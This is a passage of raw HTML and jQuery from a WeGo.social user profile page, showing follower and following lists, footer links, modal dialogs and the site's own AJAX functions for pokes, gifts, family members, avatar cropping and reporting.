						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-twitter" fill="#1da1f2"><path d="M5,3H19A2,2 0 0,1 21,5V19A2,2 0 0,1 19,21H5A2,2 0 0,1 3,19V5A2,2 0 0,1 5,3M17.71,9.33C18.19,8.93 18.75,8.45 19,7.92C18.59,8.13 18.1,8.26 17.56,8.33C18.06,7.97 18.47,7.5 18.68,6.86C18.16,7.14 17.63,7.38 16.97,7.5C15.42,5.63 11.71,7.15 12.37,9.95C9.76,9.79 8.17,8.61 6.85,7.16C6.1,8.38 6.75,10.23 7.64,10.74C7.18,10.71 6.83,10.57 6.5,10.41C6.54,11.95 7.39,12.69 8.58,13.09C8.22,13.16 7.82,13.18 7.44,13.12C7.81,14.19 8.58,14.86 9.9,15C9,15.76 7.34,16.29 6,16.08C7.15,16.81 8.46,17.39 10.28,17.31C14.69,17.11 17.64,13.95 17.71,9.33Z"></path></svg>
                    </a>
                                                            <a class="social-btn" rel="publisher" href="https://vk.com/@MissusC" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-vk" fill="#4a76a8"><path d="M5,3H19A2,2 0 0,1 21,5V19A2,2 0 0,1 19,21H5A2,2 0 0,1 3,19V5A2,2 0 0,1 5,3M17.24,14.03C16.06,12.94 16.22,13.11 17.64,11.22C18.5,10.07 18.85,9.37 18.74,9.07C18.63,8.79 18,8.86 18,8.86L15.89,8.88C15.89,8.88 15.73,8.85 15.62,8.92C15.5,9 15.43,9.15 15.43,9.15C15.43,9.15 15.09,10.04 14.65,10.8C13.71,12.39 13.33,12.47 13.18,12.38C12.83,12.15 12.91,11.45 12.91,10.95C12.91,9.41 13.15,8.76 12.46,8.6C12.23,8.54 12.06,8.5 11.47,8.5C10.72,8.5 10.08,8.5 9.72,8.68C9.5,8.8 9.29,9.06 9.41,9.07C9.55,9.09 9.86,9.16 10.03,9.39C10.25,9.68 10.24,10.34 10.24,10.34C10.24,10.34 10.36,12.16 9.95,12.39C9.66,12.54 9.27,12.22 8.44,10.78C8,10.04 7.68,9.22 7.68,9.22L7.5,9L7.19,8.85H5.18C5.18,8.85 4.88,8.85 4.77,9C4.67,9.1 4.76,9.32 4.76,9.32C4.76,9.32 6.33,12.96 8.11,14.8C9.74,16.5 11.59,16.31 11.59,16.31H12.43C12.43,16.31 12.68,16.36 12.81,16.23C12.93,16.1 12.93,15.94 12.93,15.94C12.93,15.94 12.91,14.81 13.43,14.65C13.95,14.5 14.61,15.73 15.31,16.22C15.84,16.58 16.24,16.5 16.24,16.5L18.12,16.47C18.12,16.47 19.1,16.41 18.63,15.64C18.6,15.58 18.36,15.07 17.24,14.03Z" /></svg>
                    </a>
                                        				</li>
			        </ul>



        
        
        <ul class="list-group" id="sidebar-albums-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">Albums</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image" style="background:#8bc34a;"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
		<a href="https://wego.social/albums/Missus_C" data-ajax="?link1=albums&user=Missus_C">Albums</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-albums-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-following-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowing(51018);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus" style="background:#009da0;"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg>
		<a href="https://wego.social/Missus_C/following" data-ajax="?link1=timeline&u=Missus_C&type=following" class="pointer">
         Following</a>
		 <h5>22</h5>
	</li>
	<li>
		<div class="sidebar-following-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/ElSonDelSol" data-ajax="?link1=timeline&u=ElSonDelSol">
            <img src="https://wego.social/upload/photos/2020/12/BlpVGxfOyN4fF5leqQUM_09_0664c0a8cfc5946c750e62162f8b7536_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Stefan Jes</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/kadams316" data-ajax="?link1=timeline&u=kadams316">
            <img src="https://wego.social/upload/photos/2020/12/hm6l6lRBz5eu15dznSnH_09_f3e5e89ced1b23071ac6c67d137a2dbb_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Kelly Adam</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/ChristyV001" data-ajax="?link1=timeline&u=ChristyV001">
            <img src="https://wego.social/upload/photos/2020/12/U8sfgAZR1AsCbicK78XK_09_ffb202bb7f6100bba255d842201e296d_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Christy Vo</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/cmeyer" data-ajax="?link1=timeline&u=cmeyer">
            <img src="https://wego.social/upload/photos/2020/12/UxrjMyMcYRhtXOiZ85xH_09_c643473034376b630ced44ef9a750bc6_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">cmeyer</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Dick_Anon" data-ajax="?link1=timeline&u=Dick_Anon">
            <img src="https://wego.social/upload/photos/2020/12/WG4oVlgf2barmjwv7BAS_09_d1bd540a62e88b3df20af852246d72e5_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Dick_Anon</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Sweet61" data-ajax="?link1=timeline&u=Sweet61">
            <img src="https://wego.social/upload/photos/2020/11/tvyoJaOymslxzkUVmlIq_16_fd00a9714090d664abfa9dfd77b9365f_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Sweet 61</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/DBingham" data-ajax="?link1=timeline&u=DBingham">
            <img src="https://wego.social/upload/photos/2020/11/CIV3FJYgsyzoMTyTIdbn_10_e4f8bb4950045415d79c8e2e9c909923_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Deborah Bi</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/eddiemac" data-ajax="?link1=timeline&u=eddiemac">
            <img src="https://wego.social/upload/photos/2020/10/8pHClsuMDG9ghjYG2KeT_12_e74c19ec205954879cafbec8c5e103c6_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Eddimac</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/WWBD1" data-ajax="?link1=timeline&u=WWBD1">
            <img src="https://wego.social/upload/photos/2020/11/FO4CuFKeBLZO2DiqRQXI_25_273161fb33d75b1f04092cca1ecf2a17_avatar.png?cache=1606273126">
            <div class="sidebar-listed-user-name">mAD mAn</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>
<ul class="list-group" id="sidebar-followers-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowers(51018);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
        		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users" style="background:#8d73cc;"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>
		<a href="https://wego.social/Missus_C/followers" data-ajax="?link1=timeline&u=Missus_C&type=followers">
         Followers</a>
		 <h5>20</h5>
	</li>
	<li>
		<div class="sidebar-followers-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/ErinW" data-ajax="?link1=timeline&u=ErinW">
            <img src="https://wego.social/upload/photos/2021/02/swmc1royPp8SOiPlvtyQ_10_65e8c1fe7a2eaa6d9d226a7fe45b0aec_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">ErinW</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/amandakorr" data-ajax="?link1=timeline&u=amandakorr">
            <img src="https://wego.social/upload/photos/2021/01/qOjBh43uosR9n22SvVxQ_29_94b8b0a22f1b9392f2935cd856f08ffb_avatar.jpg?cache=1611943669">
            <div class="sidebar-listed-user-name">Amanda Kor</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/HenryParsons" data-ajax="?link1=timeline&u=HenryParsons">
            <img src="https://wego.social/upload/photos/2024/03/2bnmOFrCSC351gYEmJGd_13_9d1e1e2cf8b1ea2434b1908dd9eae7ff_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">MD Underhi</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/annitta" data-ajax="?link1=timeline&u=annitta">
            <img src="https://wego.social/upload/photos/2021/01/K6D4DvSfGWSrUXdTeWFg_03_90a21288d3f67f4170c4a0976502f8bc_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Annita Lon</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Vonyugen" data-ajax="?link1=timeline&u=Vonyugen">
            <img src="https://wego.social/upload/photos/2020/12/9HbnQOq4EZNZtircgxXe_28_eb7c90cf8a291c6f0dc22372d219c16a_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Von Yugen</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/KathrynLapp" data-ajax="?link1=timeline&u=KathrynLapp">
            <img src="https://wego.social/upload/photos/2020/12/hQ1xdfKUEAiS6yqs8Xdx_25_24fe235461714d1c043f0f37428df289_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Kathryn La</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Rnfruita" data-ajax="?link1=timeline&u=Rnfruita">
            <img src="https://wego.social/upload/photos/2020/12/JdiOfg4FSzhcM4ZN31g5_24_4a3811f3e83a48b1a4312f1539983538_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Rnfruita</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/TeachWarga" data-ajax="?link1=timeline&u=TeachWarga">
            <img src="https://wego.social/upload/photos/2020/12/zLm87cTXxRotZ11B9jtb_24_88f1b60105a6012aab01b8cc20ebd17b_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Tara Warga</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/meredithtupper" data-ajax="?link1=timeline&u=meredithtupper">
            <img src="https://wego.social/upload/photos/2020/12/s9dSCsgJ9Jx1q6U894h9_12_741394dfe30a6de3df46dd75cf1e442e_avatar.JPG?cache=0">
            <div class="sidebar-listed-user-name">meredithtu</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>

<script>
	function iB_Follow_All(current_user_id) {
		console.log("calculating........ "+current_user_id);
		$.get(Wo_Ajax_Requests_File(), {
			f: 'ib_follow_all',
			user_id: current_user_id
		}, function (data) {
			if(data.status == 200) {
			  console.log(data);
			}
			
		});
	}
</script><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetLikes(51018);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up" style="background:#f79f58;"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>
		<a href="https://wego.social/Missus_C/likes" data-ajax="?link1=timeline&u=Missus_C&type=likes">Likes</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-likes-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid" style="background:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
		<a href="https://wego.social/Missus_C/groups" data-ajax="?link1=timeline&u=Missus_C&type=groups">Groups</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-groups-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul>                <div class="page-margin">
	<div class="footer-wrapper sidebar">
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language            </a>
		</div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
		<ul class="list-inline pull-left">
			<li><a data-ajax="?link1=terms&type=about-us" href="https://wego.social/terms/about-us">About</a></li>
						<li><a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a></li>
						<li>
				<div class="dropdown dropup">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
						More <span class="caret"></span>
					</a>
					<ul class="dropdown-menu" role="menu" style="width: auto; min-width: 100px; font-size: 11px;">
						<li><a data-ajax="?link1=terms&type=privacy-policy" href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
						<li><a data-ajax="?link1=terms&type=terms" href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
				</div>
			</li> 
		</ul>
		<div class="clear"></div>
	</div>
</div>    </div>
</div>
<div class="modal fade sun_modal" id="un_friend_modal" role="dialog">
	<div class="modal-dialog modal-dl">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg> Unfriend</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure you want to unfriend?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="unfriend_btn" type="button" onclick="Wo_RegisterFollow()" class="btn btn-main">Yes</button>
			</div>
		</div>
	</div>
</div><div id="ProfileImageModal-51018" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog profile-picture">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/2020/12/ASDiYbMexodrx5Rf6xOv_09_3099c293c91ae1b8e35506d1d5e0aeca_avatar.jpeg?cache=0" id="updateImage-51018"  class="img-responsive">
         </div>
      </div>
   </div>
</div><div id="ProfileCoverImageModal" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/d-cover.jpg" class="img-responsive">
         </div>
      </div>
   </div>
</div><!-- JS Timline functions -->
<div class="modal fade" id="report_profile" role="dialog">
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>
					Report this User				</h4>
			</div>
			<div class="modal-body">
				<textarea class="form-control" placeholder="Type text" dir="auto" rows="4" id="report-user-text-51018"></textarea>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn  btn-main" id="report-user-button" onclick="Wo_ReportProfile(51018,true)">Send</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade" id="delete_family_mbr_modal"  role="dialog" data-slide='true'>
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">Important!</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure that you want to remove this member from your family?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="delete_family_member_button"  type="button" class="btn btn-main" onclick="Wo_DeleteFamilyMember($('#delete_family_mbr_modal').attr('data-family-member-id'));">Delete</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade in" id="poke_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				You have poked Missus_C			</p>
		</div>
	</div>
</div>
<div class="modal fade in" id="accept_family_mbr_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				New member was successfully added to your family list!			</p>
		</div>
	</div>
</div>
<div class="modal fade" id="cropImage" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit"><path d="M20 14.66V20a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h5.34"></path><polygon points="18 2 22 6 12 16 8 16 8 12 18 2"></polygon></svg> Crop your avatar</h4>
			</div>
			<div class="modal-body">
				<div id="image-to-crop" class="wo_crop_img_pic">
					<img src="https://wego.social/upload/photos/2020/12/ASDiYbMexodrx5Rf6xOv_09_3099c293c91ae1b8e35506d1d5e0aeca_avatar_full.jpeg" alt="avatar" data-image="upload/photos/2020/12/ASDiYbMexodrx5Rf6xOv_09_3099c293c91ae1b8e35506d1d5e0aeca_avatar_full.jpeg" >
				</div>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn btn-main" onclick="CropImage();">Save</button>
			</div>
		</div>
	</div>
</div>
<style>
	.post-youtube iframe {
		height: 362px !important;
	}
</style>
<script>
$(function(){
    var url = window.location.pathname,
        urlRegExp = new RegExp(url.replace(/\/$/,'') + "$"); // create regexp to match current url pathname and remove trailing slash if present as it could collide with the link in navigation in case trailing slash wasn't present there
        // now grab every link from the navigation
        $('.user-bottom-nav a').each(function(){
            // and test its normalized href against the url pathname regexp
            if(urlRegExp.test(this.href.replace(/\/$/,''))){
                $(this).addClass('menuactive');
            }
        });
        $('[data-toggle="tooltip"]').tooltip();
});

function Wo_open_send_gift(){
    $('#send_gift').modal('show');
}

function Wo_SendGiftToUser(from, to){
    var gift_id = $('#send-gift-button').attr('data-gift-id');
    var gift_img = $('#send-gift-button').attr('data-gift-img');

    if (!from || !to || !gift_id) {
        return false;
    }

    $('#send-gift-button').attr('disabled','');
	$('#send_gift').find('.ball-pulse').fadeIn(100);

    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'send_gift',from:from,to:to,gift_id:gift_id,gift_img:gift_img},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('#send-gift-button').html('Gift sent successfully');
			$('#send_gift').find('.ball-pulse').fadeOut(100);
            Wo_Delay(function(){
                $("#send_gift").modal('hide');
                $('#send-gift-button').attr('data-gift-id', '').attr('data-gift-img', '').attr('disabled',false).html('Send');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })

}

function Wo_RegisterPoke(received_user_id , send_user_id){
    if (!received_user_id || !send_user_id) {
        return false;
    }
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'poke',received_user_id:received_user_id,send_user_id:send_user_id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#poke_modal").modal('show');
            $("#pokebutton").remove();
            Wo_Delay(function(){
                $("#poke_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ActivateFamilyMember(id = false,self = false,member = false){
    if (!id || !self || !member) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_member',id:id,type:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#accept_family_mbr_modal").modal('show');
            $('[data-family-member="'+id+'"]').slideUp(function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#accept_family_mbr_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function Wo_AcceptRelationRequest(id = false,member = false,type = false ,self = false){
    if (!member || !self || !type || !id) {
        return false;
    }
    Wo_progressIconLoader($(self));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_relation',id:id,type:type,member:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            window.location = data.url;
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_DeleteRelationRequest(id = false,user = false,type = false,self = false){
    if (!self || !id || !user || !type) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_relation',id:id,user:user,type:type},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("[data-relationship-request='"+id+"']").slideUp(function(){
                $(this).remove();
            })
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function OpenCropModal() {
	$('#cropImage').modal('show');
	setTimeout(function () {
    	$('#image-to-crop img').rcrop({
            minSize : [130,130],
            preserveAspectRatio : true,
            grid : true,
        });
    }, 250);
}
function CropImage() {
    values = $('#image-to-crop img').rcrop('getValues');
    $path = $('#image-to-crop img').attr('data-image');
    if (!$path) {
    	return false;
    	$('#cropImage').modal('hide');
    }
    $('#cropImage').find('.ball-pulse').fadeIn(100);
    $.post(Wo_Ajax_Requests_File() + '?f=crop-avatar', {user_id:51018, path: $path, x: values.x, y:values.y, height: values.height, width:values.width}, function(data, textStatus, xhr) {
        if (data.status == 200) {
        	location.reload(false);
        } else {
        	$('#cropImage').modal('hide');
        }
        $('#cropImage').find('.ball-pulse').fadeOut(100);
    });
}
function Wo_DeleteFamilyMember(id = false){
    if (!id) {
        return false;
    }
    $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_member',id:id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('[data-family-member="'+id+'"]').slideUp('slow',function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#delete_family_mbr_modal").modal('hide');
            },1500);
        }
        $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_AddFamilyMember(){
    var member_type = $("#family_list").val();
    if (!member_type || member_type < 1 || member_type > 43) {
        return false;
    }
    $('#add_to_family').find('.modal-footer .ball-pulse').fadeIn(100);
    $('#add_to_family').find('.btn-main').attr('disabled', 'true');
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {
            f: 'family',
            s:'add_member',
            member_id:'51018',
            type:member_type
        },
    })
    .done(function(data) {
        if (data.status == 200) {
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            Wo_Delay(function(){
                $("#open_add_to_family_modal").slideUp(function(){
                    $(this).remove();
                    $("#add_to_family").modal('hide');
                })
                $('#add_to_family').find('btn-main').removeAttr('disabled');
                location.reload()
            },1500);

        }
        else{
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            $('#add_to_family').find('.btn-main').removeAttr('disabled');
        }
        $('#add_to_family').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ReportProfile(id = false,report = true){
    var report_text = $("#report-user-text-51018").val();
    if (!id) {return false;}
    else if(report == true){
      if (!report_text) {return false;}
    }
    $('#report_profile').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File() + '?f=reports&s=report_user',
        type: 'POST',
        dataType: 'json',
        data: {text:report_text,user:id},
    })
    .done(function(data) {
        if(data.status == 200 && data.code == 0){
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="$(\'#report_profile\').modal(\'show\');">\
